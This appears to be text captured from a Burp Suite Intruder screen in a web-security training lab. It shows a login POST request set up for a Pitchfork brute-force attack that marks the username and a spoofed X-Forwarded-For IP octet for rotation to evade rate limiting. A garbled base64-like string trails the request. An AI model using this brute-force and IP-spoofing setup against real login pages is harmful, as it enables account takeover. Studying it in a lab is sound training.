 Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5400ca03e2801d8226e71700530090.web-security-a
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a5400ca03e2801d8226e71700530090.web-security-academy.net
3 Cookie: session=ooTaOs9YCS5H2rNNlCtsKl6KnmdDKZQs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a5400ca03e2801d8226e71700530090.web-security-academy.net
11 Referer: https://0a5400ca03e2801d8226e71700530090.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 203.0.113.§195§
20
21 username=§winer§&password=
cGFzc3dvcmRhYXNkYXNkeGpha2FzamhlcXV3aGptbngscGFzc3dvcmRhYXNkYXNkeGpha2FzamhlcXV3aGptbngskeGpha
2Fzamh